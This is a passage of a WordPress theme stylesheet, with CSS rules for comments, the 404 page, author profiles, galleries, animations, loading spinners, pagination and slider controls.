    float: right;
}
.comment-list .comment-footer .comment-edit-link:hover{
    color: #000000;
}
.comment-list .comment-footer .comment-reply-link {
    display: inline-block;
    float: right;
    color: #909090;
    text-align: center;
}
.comment-list .comment-footer .comment-reply-link:hover {
    color: #000000;
}

/* Comment Nav */
.comments-wrap .comments-nav{
    text-align: center;
    font-size: 13px;
    margin-top: 20px;
    position: relative;
}
.comments-wrap .comments-nav:after {
    content: '';
    display: block;
    width: 100%;
    height: 2px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -1px;
    background-color: #eee;
}
.comments-wrap .comments-nav .page-numbers,
.comments-wrap .comments-nav .prev-page,
.comments-wrap .comments-nav .next-page {
    position: relative;
    background-color: #fff;
    display: inline-block;
    z-index: 1;
    padding: 0 15px;
}
.comments-wrap .comments-nav .next-page{
    float: left;
    padding: 0 15px 0 0;
}
.comments-wrap .comments-nav .prev-page{
    float: right;
    padding: 0 0 0 15px;
}

/* Comment Form */
.comment-respond {
    margin: 0 auto;
    position: relative;
}
.comment-respond > .comment-reply-title{
    display: none;
}
.comments-wrap + .comment-respond{
    margin-top: 20px;
}
@media only screen and (max-width :780px){
    .comment-respond {
        margin-bottom: 30px;
    }
}
.comment-respond .comment-reply-title {
    position: absolute;
    top: -16px;
    left: 20px;
    right: 20px;
    margin: 0;
    line-height: 16px;
}
.comment-respond #cancel-comment-reply-link,
.comment-respond .comment-reply-title .h-text{
    background: #434343;
    color: #fff;
    font-size: 12px;
    display: inline-block;
    padding: 6px 12px;
    text-transform: uppercase;
}
.comment-respond .log-in-out {
    text-align: center;
}
.form-allowed-tags {
    margin-top: -1.5rem;
    font-size:  0.9375rem;
}
.comment-respond #cancel-comment-reply-link{
    float: right;
    background: #000000;
    color: #fff !important;
}
.comments-wrap .comment-respond .comment-reply-title {
    text-align: inherit;
}
.comment-respond .note-after,
.comment-respond .note-before{
    text-align: center;
    margin-bottom: 15px;
}
.comment-respond .note-after p:last-child,
.comment-respond .note-before p:last-child{
    margin-bottom: 0;
}

.comment-respond .author-wrap{
    width: 50%;
    float: left;
    padding-right: 10px;
}
.comment-respond .email-wrap{
    width: 50%;
    float: left;
    padding-left: 10px;
}
.comment-respond .url-wrap{
    width: 100%;
}
.comment-respond .url-wrap .url{
    max-width: 100%;
    width: 100%;
}
.comment-respond .author-wrap input,
.comment-respond .email-wrap input{
    width: 100%;
}


.comment-respond .comment-wrap,
.comment-respond .email-wrap,
.comment-respond .author-wrap,
.comment-respond .url-wrap{
    margin-bottom: 15px;
}
.comment-respond .comment,
.comment-respond .email,
.comment-respond .author,
.comment-respond .url{
    border: 1px solid #d8d8d8;
    padding: 18px 12px;
}
.comment-respond .email,
.comment-respond .author,
.comment-respond .url {
    padding: 8px 12px;
    height: auto;
}
.comment-respond .comment{
    height: 200px;
}
.comment-respond textarea:focus{
    border-color: #000000;
}
.comment-respond .comment-submit{
    background: #434343;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    font-weight: normal;
}
.comment-respond .form-submit{
    margin: 0;
}
.ajaxified-comments-container {
    margin: 20px 0;
    border: 1px solid #e2e2e2;
    background: #fff;
    padding: 25px 20px;
    text-align: center;
    color: #868686;
}
.comment-ajaxified-placeholder {
    color: #868686;
}
.comment-ajaxified-placeholder {
    margin: 0 5px;
}

/**
 * =>Back To Top
 **/
.back-top{
    background: #000000;
    color: #ffffff;
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 10px;
    right: 10px;
    text-align: center;
    line-height: 42px;
    z-index: 999;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: 16px;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.09);
}
.back-top.fade-out:hover{
    opacity: 1;
}
.back-top.is-visible{
    visibility: visible;
    opacity: .6;
    bottom: 8px;
}
.back-top.fade-out1 {
    opacity: .7;
}
.back-top.fade-out2 {
    opacity: .8;
}
.back-top.fade-out3 {
    opacity: .9;
}
.back-top.fade-out4 {
    opacity: 1;
}
.back-top.dark{
    background: #383838;
    color: #fff;
}
.back-top:hover{
    opacity: 1;
}


/**
 * =>404 Page
 **/
.error404 .content-column{
    max-width: 800px !important;
    margin: 10px auto 50px;
}
.error404 .content-column .second-row{
    margin-bottom: 5px;
}
.error404 .content-column .desc-section{
    text-align: center;
}
.error404 .content-column .desc-section .title-404{
    margin: 0 0 15px;
    color: #444;
    font-weight: bolder;
    text-align: center;
}
.error404 .content-column .text-404{
    font-size: 130px;
    line-height: 175px;
    font-weight: bold ;
    color: #444;
    text-align: center;
    margin: 0;
}
.error404 .content-column .action-links {
    margin-bottom: 10px;
    margin-top: 20px;
}
.error404 .content-column .action-links .fa{
    margin-right: 5px;
}
.error404 .content-column .top-line{
    margin-top: 15px;
    padding-top: 25px;
}
.error404 .content-column .search-form label{
    width: 100%;
}
.error404 .content-column .search-form .search-field{
    width: 80%;
    border: 1px solid #cbcbcb;
    height: 34px;
    line-height: 20px;
    padding: 0 30% 0 10px;
    outline: none;
    float: left;
    background: #fff;
}
.error404 .content-column .search-form .search-submit{
    position: absolute;
    right: 15px;
    top: 41px;
    height: 34px;
    padding: 0 7%;
    line-height: 28px;
    border: none;
    text-transform: uppercase;
    color: #fff;
    margin-top: 0;
}
.error404 .content-column .search-form.have-focus .search-field{
    border-color: #9e9e9e;
}


/**
 * =>Author Profile
 **/
.author-profile{
    margin-bottom: 29px;
}
.author-profile .post-author-avatar{
    float: left;
    margin-right: 15px;
}
.author-profile .post-author-avatar img{
    border-radius: 50%;
}
.author-profile .author-title{
    font-size: 22px;
    margin: 20px 0 0;
    text-transform: uppercase;
}
.author-profile .post-author-bio{
    margin: 10px auto 0 auto;
    padding-left: 115px;
}
.author-profile .post-author-bio p:last-child {
    margin-bottom: 0;
}
.author-profile .author-links{
    margin-top: 15px;
}
.author-profile .author-links ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.author-profile .author-links ul li{
    display: inline-block;
    background-color: #fff;
    padding: 0 ;
    margin: 0 10px 0 0;
    position: relative;
    z-index: 1;
    text-align: center;
}
.author-profile .author-links ul li a{
    display: inline-block;
    line-height: 26px;
    height: 26px;
    width: 26px;
    background-color: #eee;
    font-size: 12px;
    color: #fff;
}
.author-profile .author-links ul li.facebook a{ background-color: #4a639f }
.author-profile .author-links ul li.twitter a{ background-color: #59c8ff }
.author-profile .author-links ul li.google-plus a{ background-color: #D73D32 }
.author-profile .author-links ul li.instagram a{ background-color: #517FA4 }
.author-profile .author-links ul li.flickr a{ background-color: #2f44db }
.author-profile .author-links ul li.behance a{ background-color: #3b63fc }
.author-profile .author-links ul li.soundcloud a{ background-color: #F50 }
.author-profile .author-links ul li.delicious a{ background-color: #4a79ff }
.author-profile .author-links ul li.vimeo a{ background-color: #46a3e9 }
.author-profile .author-links ul li.dribbble a{ background-color: #ea4c89 }
.author-profile .author-links ul li.linkedin a{ background-color: #0266a0 }
.author-profile .author-links ul li.youtube a{ background-color: #cc181e }
.author-profile .author-links ul li.pinterest a{ background-color: #cb2027 }
.author-profile .author-links ul li.github a{ background-color: #666666 }



/**
 * =>Better Gallery
 **/
.better-gallery{
    margin: 10px -0 25px;
}
.better-gallery .gallery-title{
    color: #fff;
    padding: 10px 0 0;
    text-align: center;
    user-select: none;
}
.better-gallery p{
    margin: 0;
}
.better-gallery br{
    display: none;
}
.better-gallery .gallery-title .prev,
.better-gallery .gallery-title .next{
    cursor: pointer;
    color: #373737;
    vertical-align: middle;
    border: 1px solid rgba(0, 0, 0, 0.17);
    font-family: 'Open Sans';
    font-size: 11px !important;
    padding: 0 11px;
    display: inline-block;
    line-height: 20px !important;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
    text-transform: uppercase;
}
.better-gallery .gallery-title .prev:hover,
.better-gallery .gallery-title .next:hover{
    background-color: #000000;
    color: #fff;
}
.better-gallery .gallery-title .next .fa{
    margin-left: 3px;
}
.better-gallery .gallery-title .prev .fa{
    margin-right: 3px;
}
.better-gallery .count{
    font-size: 12px;
    margin-right: 20px;
    margin-left: 20px;
    font-style: normal;
    line-height: 24px;
    display: inline-block;
    color: #808080;
    vertical-align: middle;
    min-width: 46px;
}
.better-gallery .count i {
    font-style: normal;
}
.better-gallery .main-title{
    width: 100%;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #373737;
    font-weight: bolder;
    text-align: center;
    font-size: 26px;
    margin-bottom: 12px;
}
.better-gallery .slide-title-wrap{
    display: block;
    color: #fff;
    position: absolute;
    bottom: 0;
    width: 100%;
}
.better-gallery .slide-title-wrap .slide-copy,
.better-gallery .slide-title-wrap .slide-title{
    padding: 4px 11px;
    background-color: rgba(20, 20, 20, 0.55);
    display: inline-block;
    font-size: 12px;
}
.better-gallery .slide-title-wrap .slide-copy{
    margin: 4px;
    font-style: italic;
}
.better-gallery .fotorama__thumb:before{
    width: 85px;
    height: 62px;
    position: relative;
    display: block;
    content: '';
    border: 2px solid rgba(255, 255, 255, 0.33);
    z-index: 8;
}
.better-gallery .fotorama__nav:before,
.better-gallery .fotorama__stage:before {
    background-image: linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.7),transparent);
    background-position: 0 0,0 0;
    opacity: 0.4;
}
.better-gallery .fotorama__nav:after,
.better-gallery .fotorama__stage:after {
    background-image: linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.7),transparent);
    background-position: 100% 0,100% 0;
    opacity: 0.4;
}
.better-gallery .fotorama__thumb-border{
    border-color: #000000;
}
.better-gallery .fotorama__wrap {
    padding-top: 15px;
}
.better-gallery .count {
    font-size: 12px;
    margin-right: 20px;
    margin-left: 20px;
    font-style: normal;
    line-height: 24px;
    display: inline-block;
    color: #808080;
    vertical-align: middle;
    text-transform: lowercase;
}
.better-gallery .fotorama__nav-wrap{
    margin-top: 8px;
    padding: 0 10px;
}
.better-gallery .fotorama__wrap .fotorama__html{
    height: 100%;
    text-align: center;
}
.better-gallery .fotorama__wrap .fotorama__html img{
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    -webkit-box-shadow: 0 0 22px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0 0 22px rgba(0, 0, 0, 0.17);
    box-shadow: 0 0 22px rgba(0, 0, 0, 0.17);
}
.better-gallery .fotorama__wrap .fotorama__html > div {
    height: 100%;
}


/**
 * =>No Results
 **/
.no-results{
    text-align: center;
}
.no-results > .title{
    text-align: center;
    font-size: 28px;
    text-transform: uppercase;
    position: relative;
    margin: 20px 0;
}
.no-results > .title:after {
    content: '';
    display: inline-block;
    position: absolute;
    left: 0;
    top: 50%;
    height: 2px;
    width: 100%;
    background-color: #F0F0F0;
}
.no-results > .title span{
    display: inline-block;
    padding: 0 10px;
    background-color: #fff;
    position: relative;
    z-index: 1;
}
.no-results .search-form{
    margin: 20px 0 30px;
}
.no-results .search-form input[type="submit"] {
    float: none;
}
.no-results .search-form input[type="search"] {
    float: none;
    width: 240px;
}


/**
 * =>Shortcodes
 **/
.widget > .bs-shortcode:last-child {
    margin-bottom: 0;
}
.bs-shortcode.bs-heading-shortcode{
    margin-bottom: 21px;
}


/**
 * =>Animations
 **/

@-webkit-keyframes bs-fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bs-fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bs-fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes bs-fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bs-fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-spin {
    0% {
        -webkit-transform: rotate(0deg);
        tranform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        tranform: rotate(360deg);
    }
}
@keyframes bs-spin {
    0% {
        -webkit-transform: rotate(0deg);
        tranform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        tranform: rotate(360deg);
    }
}
.bs-animate {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.bs-fadeInLeft {
    -webkit-animation-name: bs-fadeInLeft;
    animation-name: bs-fadeInLeft;
}
.bs-fadeInRight {
    -webkit-animation-name: bs-fadeInRight;
    animation-name: bs-fadeInRight;
}
.bs-fadeInDown {
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}
.bs-fadeInUp {
    -webkit-animation-name: bs-fadeInUp;
    animation-name: bs-fadeInUp;
}
.bs-spin {
    -webkit-animation-name: bs-spin;
    animation-name: bs-spin;
}
.pagination-animate>.bs-animate {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
}
.bs-tab-anim.bs-tab-animated.active{
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}


/**
 * =>BS Loading
 **/

.bs-loading,
.bs-loading > div {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.bs-loading {
    display: block;
    font-size: 0;
    color: #333;
}
.bs-loading > div {
    display: inline-block;
    float: none;
    background-color: #000000;
}
.bs-loading {
    width: 54px;
    height: 54px;
}
.bs-loading > div {
    width: 10px;
    height: 10px;
    margin: 4px;
    border-radius: 100%;
    -webkit-animation-name: bs-loading-keyframe;
    -moz-animation-name: bs-loading-keyframe;
    -o-animation-name: bs-loading-keyframe;
    animation-name: bs-loading-keyframe;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.bs-loading > div:nth-child(1) {
    -webkit-animation-duration: .65s;
    -moz-animation-duration: .65s;
    -o-animation-duration: .65s;
    animation-duration: .65s;
    -webkit-animation-delay: .03s;
    -moz-animation-delay: .03s;
    -o-animation-delay: .03s;
    animation-delay: .03s;
}
.bs-loading > div:nth-child(2) {
    -webkit-animation-duration: 1.02s;
    -moz-animation-duration: 1.02s;
    -o-animation-duration: 1.02s;
    animation-duration: 1.02s;
    -webkit-animation-delay: .09s;
    -moz-animation-delay: .09s;
    -o-animation-delay: .09s;
    animation-delay: .09s;
}
.bs-loading > div:nth-child(3) {
    -webkit-animation-duration: 1.06s;
    -moz-animation-duration: 1.06s;
    -o-animation-duration: 1.06s;
    animation-duration: 1.06s;
    -webkit-animation-delay: -.69s;
    -moz-animation-delay: -.69s;
    -o-animation-delay: -.69s;
    animation-delay: -.69s;
}
.bs-loading > div:nth-child(4) {
    -webkit-animation-duration: 1.5s;
    -moz-animation-duration: 1.5s;
    -o-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-delay: -.41s;
    -moz-animation-delay: -.41s;
    -o-animation-delay: -.41s;
    animation-delay: -.41s;
}
.bs-loading > div:nth-child(5) {
    -webkit-animation-duration: 1.6s;
    -moz-animation-duration: 1.6s;
    -o-animation-duration: 1.6s;
    animation-duration: 1.6s;
    -webkit-animation-delay: .04s;
    -moz-animation-delay: .04s;
    -o-animation-delay: .04s;
    animation-delay: .04s;
}
.bs-loading > div:nth-child(6) {
    -webkit-animation-duration: .84s;
    -moz-animation-duration: .84s;
    -o-animation-duration: .84s;
    animation-duration: .84s;
    -webkit-animation-delay: .07s;
    -moz-animation-delay: .07s;
    -o-animation-delay: .07s;
    animation-delay: .07s;
}
.bs-loading > div:nth-child(7) {
    -webkit-animation-duration: .68s;
    -moz-animation-duration: .68s;
    -o-animation-duration: .68s;
    animation-duration: .68s;
    -webkit-animation-delay: -.66s;
    -moz-animation-delay: -.66s;
    -o-animation-delay: -.66s;
    animation-delay: -.66s;
}
.bs-loading > div:nth-child(8) {
    -webkit-animation-duration: .93s;
    -moz-animation-duration: .93s;
    -o-animation-duration: .93s;
    animation-duration: .93s;
    -webkit-animation-delay: -.76s;
    -moz-animation-delay: -.76s;
    -o-animation-delay: -.76s;
    animation-delay: -.76s;
}
.bs-loading > div:nth-child(9) {
    -webkit-animation-duration: 1.24s;
    -moz-animation-duration: 1.24s;
    -o-animation-duration: 1.24s;
    animation-duration: 1.24s;
    -webkit-animation-delay: -.76s;
    -moz-animation-delay: -.76s;
    -o-animation-delay: -.76s;
    animation-delay: -.76s;
}
@-webkit-keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -webkit-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@-moz-keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -moz-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -moz-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
        transform: scale(1);
    }
}
@-o-keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -o-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -webkit-transform: scale(.45);
        -moz-transform: scale(.45);
        -o-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
}

/**
 * =>BS Pagin
 **/
.deferred-loading-container {
    position: relative;
}
.bs-pagination-wrapper:focus {
    outline: none !important;
}
.bs-pagin-loading-wrapper{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
}
.bs-pagin-loading-wrapper .bs-loading{
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -27px;
    margin-left: -27px;
}
.bs-pagination-wrapper .bs-pagination-in-loading{
    opacity: 0.15;
    pointer-events: none;
}
.bs-pagination, .bs-control-nav{
    margin: 10px 0 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-align: right;
}
.post-related .bs-pagination {
    margin-top: 0;
}
.bs-pagination-label{
    color: #9C9C9C;
    color: rgba(138, 138, 138, 0.83);
    font-size: 11px;
    margin-left: 4px;
}
.btn-bs-pagination{
    border: 1px solid #D4D4D4;
    border: 1px solid rgba(138, 138, 138, 0.33);
    border-radius: 5px;
    color: #9C9C9C !important;
    color: rgba(138, 138, 138, 0.83) !important;
    font-size: 20px !important;
    padding: 0 6px;
    display: inline-block;
    line-height: 28px !important;
    min-width: 30px;
    text-align: center !important;
    cursor: pointer;
    text-transform: uppercase !important;

}
.btn-bs-pagination.bs-pagination-in-loading,
.btn-bs-pagination:hover,
.btn-bs-pagination.hover{
    border-color: #000000;
    color: #fff !important;
    background: #000000;
}
body .bs-pagination a.btn-bs-pagination.disabled:hover{
    border: 1px solid #D4D4D4 !important;
    border: 1px solid rgba(138, 138, 138, 0.33) !important;
    color: #9C9C9C !important;
    color: rgba(138, 138, 138, 0.83) !important;
    background-color: transparent !important;
    cursor: default;
}
.btn-bs-pagination.disabled:hover,
.btn-bs-pagination.disabled{
    opacity: 0.5;
}
.btn-bs-pagination .fa {
    font-weight: bold;
}
.btn-bs-pagination.next .fa{
    margin-left: -10px;
}
.btn-bs-pagination.prev .fa{
    margin-right: -10px;
}
.bs-pagination-wrapper{
    position: relative;
}
.btn-bs-pagination .loading .fa{
    margin-right: 3px;
}
.btn-bs-pagination .loaded .fa{
    margin-left: 3px;
}
.bs-pagination.bs-ajax-pagination.infinity,
.bs-pagination.bs-ajax-pagination.more_btn_infinity,
.bs-pagination.bs-ajax-pagination.more_btn{
    text-align: center;
}
.bs-pagination.bs-ajax-pagination.infinity .btn-bs-pagination,
.bs-pagination.bs-ajax-pagination.more_btn_infinity .btn-bs-pagination,
.bs-pagination.bs-ajax-pagination.more_btn .btn-bs-pagination{
    line-height: 26px !important;
    padding: 0 7px;
}
.bs-pagination.bs-simple-pagination .btn-bs-pagination.prev .fa{
    margin: 0 0 0 3px;
}
.bs-pagination.bs-simple-pagination .btn-bs-pagination.next .fa{
    margin: 0 3px 0 0;
}
.bs-listing-listing-classic-3 .bs-pagination .pagination,
.bs-listing-listing-classic-3 .bs-pagination,
.bs-listing-listing-classic-2 .bs-pagination .pagination,
.bs-listing-listing-classic-2 .bs-pagination,
.bs-listing-listing-text-1 .bs-pagination .pagination,
.bs-listing-listing-text-1 .bs-pagination,
.bs-listing-listing-mix-4-6 .bs-pagination .pagination,
.bs-listing-listing-mix-4-6 .bs-pagination,
.bs-listing-listing-mix-4-5 .bs-pagination .pagination,
.bs-listing-listing-mix-4-5 .bs-pagination,
.bs-listing-listing-mix-4-4 .bs-pagination .pagination,
.bs-listing-listing-mix-4-4 .bs-pagination,
.bs-listing-listing-mix-4-3 .bs-pagination .pagination,
.bs-listing-listing-mix-4-3 .bs-pagination,
.bs-listing-listing-mix-4-2 .bs-pagination .pagination,
.bs-listing-listing-mix-4-2 .bs-pagination,
.bs-listing-listing-mix-4-1 .bs-pagination .pagination,
.bs-listing-listing-mix-4-1 .bs-pagination,
.bs-listing-listing-thumbnail-1 .bs-pagination .pagination,
.bs-listing-listing-thumbnail-1 .bs-pagination,
.bs-listing-listing-thumbnail-2 .bs-pagination .pagination,
.bs-listing-listing-thumbnail-2 .bs-pagination,
.bs-listing-listing-thumbnail-3 .bs-pagination .pagination,
.bs-listing-listing-thumbnail-3 .bs-pagination,
.bs-listing-listing-mix-3-2 .bs-pagination .pagination,
.bs-listing-listing-mix-3-2 .bs-pagination,
.bs-listing-listing-mix-2-1 .bs-pagination .pagination,
.bs-listing-listing-mix-2-1 .bs-pagination,
.bs-listing-listing-grid-1 .bs-pagination .pagination,
.bs-listing-listing-grid-1 .bs-pagination,
.bs-listing-listing-grid-2 .bs-pagination .pagination,
.bs-listing-listing-grid-2 .bs-pagination,
.bs-listing-modern-grid-listing-3 .bs-pagination .pagination,
.bs-listing-modern-grid-listing-3 .bs-pagination,
.bs-listing-listing-tall-1 .bs-pagination .pagination,
.bs-listing-listing-tall-1 .bs-pagination,
.bs-listing-listing-tall-2 .bs-pagination .pagination,
.bs-listing-listing-tall-2 .bs-pagination,
.bs-listing-listing-mix-1-2 .bs-pagination .pagination{
    margin-top: 0;
}
.bs-listing-listing-mix-1-2 .bs-pagination{
    margin-top: 0;
    position: relative;
    top: -20px;
    margin-bottom: -20px;
}


/**
 * =>Editor Shortcodes
 **/

.bs-slider-controls .btn-bs-pagination.next {
    margin-left: 2px;
}
.bs-slider-items-container>.bs-slider-item{
    display: none;
}
.bs-slider-items-container .bs-slider-item.bs-slider-first-item {
    display: block;
}
.bs-slider-items-container .bs-control-nav-style-2 .btn-bs-pagination.next{
    float: right;
}
.bs-slider-items-container .bs-control-nav-style-3 {
    text-align: center;
}
.bs-listing.bs-listing-single-tab .bs-slider-items-container .bs-control-nav-style-4 .btn-bs-pagination{
    line-height: 22px;
    min-width: 24px;
    padding: 0 6px;
    border-radius: 50%;
}

.bs-slider-dots{
    list-style: none;
    padding: 0 !important;
    margin: 0 !important;
}
.bs-slider-dots li{
    display: inline-block;
}
.bs-slider-dots .bts-bs-dots-btn{
    cursor: pointer;
}
.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn{
    background: #000000;
}
.bs-slider-dots-style-4,
.bs-slider-dots-style-3,
.bs-slider-dots-style-2,
.bs-slider-dots-style-1{
    text-align: center;
    line-height: 27px;
    pointer-events: none;
    position: absolute;
    left: 0;
    right: 0;
}
.bs-control-nav + .bs-slider-dots-style-4,
.bs-control-nav + .bs-slider-dots-style-3,
.bs-control-nav + .bs-slider-dots-style-2,
.bs-control-nav + .bs-slider-dots-style-1{
    bottom: 0;
}
.bs-control-nav-style-4 + .bs-slider-dots-style-4,
.bs-control-nav-style-4 + .bs-slider-dots-style-3,
.bs-control-nav-style-4 + .bs-slider-dots-style-2,
.bs-control-nav-style-4 + .bs-slider-dots-style-1{
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
}

.bs-slider-dots-style-4 .bts-bs-dots-btn,
.bs-slider-dots-style-3 .bts-bs-dots-btn,
.bs-slider-dots-style-2 .bts-bs-dots-btn,
.bs-slider-dots-style-1 .bts-bs-dots-btn{
    display: inline-block;
    height: 8px;
    width: 8px;
    text-indent: -9999px;
    overflow: hidden;
    background: #eee;
    background: rgba(0, 0, 0, 0.2);
    margin: 0 3px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    pointer-events: all;
}
.bs-slider-dots-style-1 .bts-bs-dots-btn{
    border-radius: 50%;
}
.bs-slider-dots-style-3 .bts-bs-dots-btn{
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.bs-slider-dots-style-4 .bts-bs-dots-btn {
    width: 12px;
    height: 4px;
}
.bs-simple-pagination.simple_next_prev .btn-bs-pagination.prev{
    float: right;
}

/* fixes */
.bs-listing-listing-mix-4-8 .bs-slider-controls,
.bs-listing-listing-mix-4-7 .bs-slider-controls,
.bs-listing-modern-grid-listing-5 .bs-slider-controls,
.bs-listing-modern-grid-listing-2 .bs-slider-controls,
.bs-listing-modern-grid-listing-1 .bs-slider-controls,
.bs-listing-listing-text-4 .bs-slider-controls,
.bs-listing-listing-text-3 .bs-slider-controls,
.bs-listing-listing-text-2 .bs-slider-controls,
.bs-listing-listing-text-1 .bs-slider-controls,
.bs-listing-listing-classic-3 .bs-slider-controls,
.bs-listing-listing-classic-1 .bs-slider-controls,
.bs-listing-listing-blog-4 .bs-slider-controls,
.bs-listing-listing-blog-3 .bs-slider-controls,
.bs-listing-listing-blog-2 .bs-slider-controls,
.bs-listing-listing-blog-1 .bs-slider-controls,
.bs-listing-listing-mix-1-1 .bs-slider-controls,
.bs-listing-listing-mix-3-3 .bs-slider-controls,
.bs-listing-listing-mix-3-1 .bs-slider-controls,
.bs-listing-listing-mix-1-3 .bs-slider-controls,
.bs-listing-listing-mix-1-4 .bs-slider-controls{
    height: 27px;
    margin-top: 20px;
    position: relative;
    z-index: 1;
}
.bs-listing-modern-grid-listing-5 .bs-slider-controls,
.bs-listing-listing-mix-1-4 .bs-slider-controls{
    margin-top: 0;
}
.bs-listing-listing-text-4 .bs-slider-controls,
.bs-listing-listing-text-3 .bs-slider-controls,
.bs-listing-listing-text-1 .bs-slider-controls{
    margin-top: 0;
}
.bs-listing-modern-grid-listing-2 .bs-slider-controls,
.bs-listing-modern-grid-listing-1 .bs-slider-controls{
    margin-top: 10px;
}
.bs-listing-modern-grid-listing-6 .bs-slider-controls {
    height: 27px;
    margin-bottom: -10px;
    margin-top: 5px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-mix-2-2 .bs-slider-controls{
    height: 27px;
    margin-top: 15px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-thumbnail-1 .bs-slider-controls{
    height: 27px;
    margin-top: -5px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-thumbnail-2 .bs-slider-controls{
    height: 27px;
    margin-top: 0;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-classic-2 .bs-slider-controls,
.bs-listing-listing-classic-2 .bs-slider-controls{
    height: 27px;
    margin-top: -5px;
    position: relative;
    z-index: 1;
}
.bs-listing-modern-grid-listing-4 .bs-slider-controls{
    height: 27px;
}
